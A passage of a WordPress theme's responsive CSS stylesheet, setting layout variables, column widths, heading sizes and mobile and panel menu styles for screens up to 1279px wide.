    bottom: 1.7rem;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu .panel_menu_header {
    padding: 40px 30px;
  }
  .sc_layouts_panel_menu .sc_layouts_panel_menu_close {
    top: 45px;
    right: 45px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown {
    max-height: 43vH;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 34px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav {
    font-size: 26px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
    font-size: 17px;
    top: 3em;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li li > a {
    padding: 0.4em 1.6em;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 3em;
  }
  /* Core blocks */
  body.sidebar_hide .alignwide,
  body.sidebar_hide.expand_content .alignwide,
  .sidebar_hide.expand_content .post_info_vertical_present .alignwide {
    left: 0;
    width: 100%;
  }
  /* Widgets */
  .before_sidebar_banner_wrap {
    margin-bottom: 3em;
  }
  .after_sidebar_banner_wrap {
    margin-top: 3em;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 40px 0;
  }
  .sidebar_default[class*=scheme_] .widget {
    padding: 0 30px;
  }
  .sidebar .widget + .widget,
  .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 38px;
  }
  .sidebar .widget + .widget.widget_bg_image,
  .sidebar_default[class*=scheme_] .widget + .widget.widget_bg_image,
  .sidebar .widget + .widget.widget_fullwidth,
  .sidebar_default[class*=scheme_] .widget + .widget.widget_fullwidth {
    padding-top: 3em;
    padding-bottom: 3em;
  }
  .widget .widget_title, .widget .widgettitle,
  .learnpress.widget .widgettitle {
    margin-bottom: 1.1em;
    margin-top: 0;
  }
  /* Widget: Audio */
  .widget_audio .widget_title {
    margin-top: 0;
    margin-bottom: 0;
  }
  /* 404 */
  .post_item_404 .post_content {
    padding: 7em 0 8em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 6em 0;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 20px 50px;
    min-height: 170px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 100px;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .related_wrap {
    margin-top: 4em;
  }
  .comments_form_wrap {
    margin-top: 4em;
  }
  .author_info .author_bio .author_links {
    margin-bottom: -5px;
  }
  .comments_list_wrap {
    margin-top: 4em;
  }
  /* Shortcode Audio */
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 20px;
  }
}
@media (max-width: 1279px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar_width: 300px;
    --theme-var-sidebar_gap_width: 30px;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
  }
  .page_content_wrap {
    padding-top: 90px;
    padding-bottom: 90px;
  }
  .page_content_wrap.page_content_wrap_custom_header_margin {
    padding-top: 4em;
  }
  /* // old way
  .body_style_fullscreen:not(.elementor-editor-active) .content_wrap_fullscreen {
  	overflow: hidden;	// Need to avoid horizontal scrollbar and shift page. But with this rule stack sections jump down when any rows become fixed
  }
  */
  body.body_style_fullscreen.fixed_blocks_sticky:not(.elementor-editor-active) .sc_stack_section_effect_slide:not(.elementor-element-edit-mode) {
    top: 0;
  }
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 46px;
  }
  h2 {
    font-size: 36px;
  }
  h3 {
    font-size: 28px;
  }
  h4 {
    font-size: 23px;
  }
  h5 {
    font-size: 19px;
  }
  h6 {
    font-size: 17px;
    margin-bottom: 12px;
  }
  .sc_layouts_row_type_compact .sc_layouts_title_caption {
    font-size: 46px;
  }
  hr, .vc_separator {
    margin-top: 4em !important;
    margin-bottom: 4em !important;
  }
  p, ul, ol, dl, blockquote, address,
  .wp-block-button, .wp-block-cover,
  .wp-block-image, .wp-block-video,
  .wp-block-search, .wp-block-archives,
  .wp-block-calendar,
  .wp-block-categories, .wp-block-media-text {
    margin-bottom: 1em;
  }
  .wp-block-gallery {
    margin-bottom: 0.6em;
  }
  .select_container select {
    padding-right: 2em !important;
  }
  /* Post Password */
  .post-password-form input[type=password],
  .post-password-form input[type=submit] {
    height: 46px;
  }
  /* Columns, push, pull and offset sizes */
  .column-1-tablet,
  .column-1_1-tablet,
  .trx_addons_column-1-tablet,
  .trx_addons_column-1_1-tablet {
    width: 100%;
  }
  .column-1_2-tablet,
  .trx_addons_column-1_2-tablet {
    width: 50%;
  }
  .column-1_3-tablet,
  .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }
  .column-1_4-tablet,
  .trx_addons_column-1_4-tablet {
    width: 25%;
  }
  .column-1_5-tablet,
  .trx_addons_column-1_5-tablet {
    width: 20%;
  }
  .column-1_6-tablet,
  .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }
  .column-1_7-tablet,
  .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }
  .column-1_8-tablet,
  .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }
  .column-1_9-tablet,
  .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }
  .column-1_10-tablet,
  .trx_addons_column-1_10-tablet {
    width: 10%;
  }
  .column-1_11-tablet,
  .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }
  .column-1_12-tablet,
  .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }
  .column-2_2-tablet,
  .trx_addons_column-2_2-tablet {
    width: 100%;
  }
  .column-2_3-tablet,
  .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }
  .column-2_4-tablet,
  .trx_addons_column-2_4-tablet {
    width: 50%;
  }
  .column-2_5-tablet,
  .trx_addons_column-2_5-tablet {
    width: 40%;
  }
  .column-2_6-tablet,
  .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }
  .column-2_7-tablet,
  .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }
  .column-2_8-tablet,
  .trx_addons_column-2_8-tablet {
    width: 25%;
  }
  .column-2_9-tablet,
  .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }
  .column-2_10-tablet,
  .trx_addons_column-2_10-tablet {
    width: 20%;
  }
  .column-2_11-tablet,
  .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }
  .column-2_12-tablet,
  .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }
  .column-3_3-tablet,
  .trx_addons_column-3_3-tablet {
    width: 100%;
  }
  .column-3_4-tablet,
  .trx_addons_column-3_4-tablet {
    width: 75%;
  }
  .column-3_5-tablet,
  .trx_addons_column-3_5-tablet {
    width: 60%;
  }
  .column-3_6-tablet,
  .trx_addons_column-3_6-tablet {
    width: 50%;
  }
  .column-3_7-tablet,
  .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }
  .column-3_8-tablet,
  .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }
  .column-3_9-tablet,
  .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }
  .column-3_10-tablet,
  .trx_addons_column-3_10-tablet {
    width: 30%;
  }
  .column-3_11-tablet,
  .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }
  .column-3_12-tablet,
  .trx_addons_column-3_12-tablet {
    width: 25%;
  }
  .column-4_4-tablet,
  .trx_addons_column-4_4-tablet {
    width: 100%;
  }
  .column-4_5-tablet,
  .trx_addons_column-4_5-tablet {
    width: 80%;
  }
  .column-4_6-tablet,
  .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }
  .column-4_7-tablet,
  .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }
  .column-4_8-tablet,
  .trx_addons_column-4_8-tablet {
    width: 50%;
  }
  .column-4_9-tablet,
  .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }
  .column-4_10-tablet,
  .trx_addons_column-4_10-tablet {
    width: 40%;
  }
  .column-4_11-tablet,
  .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }
  .column-4_12-tablet,
  .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }
  .column-5_5-tablet,
  .trx_addons_column-5_5-tablet {
    width: 100%;
  }
  .column-5_6-tablet,
  .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }
  .column-5_7-tablet,
  .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }
  .column-5_8-tablet,
  .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }
  .column-5_9-tablet,
  .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }
  .column-5_10-tablet,
  .trx_addons_column-5_10-tablet {
    width: 50%;
  }
  .column-5_11-tablet,
  .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }
  .column-5_12-tablet,
  .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }
  .column-6_6-tablet,
  .trx_addons_column-6_6-tablet {
    width: 100%;
  }
  .column-6_7-tablet,
  .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }
  .column-6_8-tablet,
  .trx_addons_column-6_8-tablet {
    width: 75%;
  }
  .column-6_9-tablet,
  .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }
  .column-6_10-tablet,
  .trx_addons_column-6_10-tablet {
    width: 60%;
  }
  .column-6_11-tablet,
  .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }
  .column-6_12-tablet,
  .trx_addons_column-6_12-tablet {
    width: 50%;
  }
  .column-7_7-tablet,
  .trx_addons_column-7_7-tablet {
    width: 100%;
  }
  .column-7_8-tablet,
  .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }
  .column-7_9-tablet,
  .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }
  .column-7_10-tablet,
  .trx_addons_column-7_10-tablet {
    width: 70%;
  }
  .column-7_11-tablet,
  .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }
  .column-7_12-tablet,
  .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }
  .column-8_8-tablet,
  .trx_addons_column-8_8-tablet {
    width: 100%;
  }
  .column-8_9-tablet,
  .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }
  .column-8_10-tablet,
  .trx_addons_column-8_10-tablet {
    width: 80%;
  }
  .column-8_11-tablet,
  .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }
  .column-8_12-tablet,
  .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }
  .column-9_9-tablet,
  .trx_addons_column-9_9-tablet {
    width: 100%;
  }
  .column-9_10-tablet,
  .trx_addons_column-9_10-tablet {
    width: 90%;
  }
  .column-9_11-tablet,
  .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }
  .column-9_12-tablet,
  .trx_addons_column-9_12-tablet {
    width: 75%;
  }
  .column-10_10-tablet,
  .trx_addons_column-10_10-tablet {
    width: 100%;
  }
  .column-10_11-tablet,
  .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }
  .column-10_12-tablet,
  .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }
  .column-11_11-tablet,
  .trx_addons_column-11_11-tablet {
    width: 100%;
  }
  .column-11_12-tablet,
  .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }
  .column-12_12-tablet,
  .trx_addons_column-12_12-tablet {
    width: 100%;
  }
  .row.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-tablet],
  .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-][class*=-tablet],
  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%;
  }
  /* Sticky Socials */
  .sticky_socials_wrap {
    display: none;
  }
  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em;
  }
  /* Menu */
  /* shift off */
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a:hover > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).sfHover > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-item > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-parent > a > span,
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse).current-menu-ancestor > a > span {
    padding-left: 0;
  }
  .menu_hover_zoom_line .sc_layouts_menu_nav li li:not(.menu-collapse) > a > span:after {
    bottom: -2px;
  }
  .sc_layouts_menu_nav {
    /* Columns Menu in Collapse */
  }
  .sc_layouts_menu_nav > li > ul {
    top: 5.2em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
  .sc_layouts_menu_nav > li li > a {
    padding: 0.4em 1.6em;
  }
  .sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
  .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
    font-size: 16px;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul,
  .sc_layouts_menu_nav ul li.columns-4 > ul,
  .sc_layouts_menu_nav ul li.columns-5 > ul,
  .sc_layouts_menu_nav ul li.columns-6 > ul {
    width: 36em;
  }
  .sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left,
  .sc_layouts_menu_nav ul li.columns-6 > ul.submenu_left {
    left: -36em;
  }
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    width: 25%;
  }
  .sc_layouts_menu_nav li.columns-4 > ul > li,
  .sc_layouts_menu_nav li.columns-5 > ul > li,
  .sc_layouts_menu_nav li.columns-6 > ul > li {
    margin-bottom: 10px;
  }
  .sc_layouts_menu_nav li.columns-5 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(5),
  .sc_layouts_menu_nav li.columns-6 > ul > li:nth-child(6) {
    margin-bottom: 0;
  }
  .sc_layouts_menu_nav > li[class*=columns-] > ul.sub-menu {
    padding: 2em 3em;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li.menu-item-has-children > a {
    font-size: 17px !important;
  }
  .sc_layouts_menu_nav > li[class*=columns-] li li > a {
    padding: 0.4em 0;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul {
    padding-top: 2em;
    padding-bottom: 2em;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] > ul > .sc_layouts_menu_stretch_bg {
    display: none;
  }
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li > a,
  .sc_layouts_menu_nav > li[class*=columns-][class*=trx_addons_stretch_window] li.menu-item-has-children > a {
    padding: 0.4em 0;
  }
  .sc_layouts_menu_nav .menu-collapse > a:before {
    top: 2px;
  }
  /* Menu Mobile */
  .menu_mobile .menu_mobile_header_wrap {
    padding: 35px var(--theme-var-page_extra);
  }
  .menu_mobile .menu_mobile_widgets_area {
    width: 30%;
    padding: 80px 45px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 30px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.4em 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area li > a > .open_child_menu:before {
    font-size: 14px;
    right: 0;
    opacity: 1;
  }
  .menu_mobile .menu_mobile_nav_area ul ul {
    padding: 0.5em 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
    top: 6px;
    right: 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before,
  .menu_mobile .menu_mobile_nav_area > ul > li li > a:hover > .open_child_menu:before {
    opacity: 1;
    right: 0;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li > a > .open_child_menu:before {
    content: "\f004";
    font-size: 12px;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .menu_mobile .menu_mobile_nav_area .menu-item[class*=icon-]:before {
    top: 16px;
    font-size: 22px;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
    margin-right: 32%;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
    padding: 0.4em 1.5em 0.4em 1.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
    padding-left: 2.6em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
    padding-left: 4.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-] > a {
    padding-left: 2.7em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item[class*=icon-]:before {
    margin-left: 1.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 4.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 5.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 4.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a {
    font-size: 1.4em;
  }
  .menu_mobile .social_item {
    margin: 0 1.5em 0 0;
  }
  .menu_mobile .social_item .social_icon {
    font-size: 15px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
    /* socials */
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 30px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul {
    padding: 0.5em 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 3.4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.4rem 1.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-left: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-left: 3.9rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.7rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 4px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 14px;
    right: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a:hover > .open_child_menu:before {
    right: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    content: "\f004";
    font-size: 12px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a {
    padding-left: 2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-left: 1.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-left: 4.3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*=icon-]:before {
    margin-left: 3.9rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*=icon-] > a {
    padding-left: 5.7rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 5px 3.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.4rem 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 3.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.2rem;
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-right: 2.6rem;
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
    padding-right: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-right: 3.9rem;
    padding-left: 1.8rem;
  }
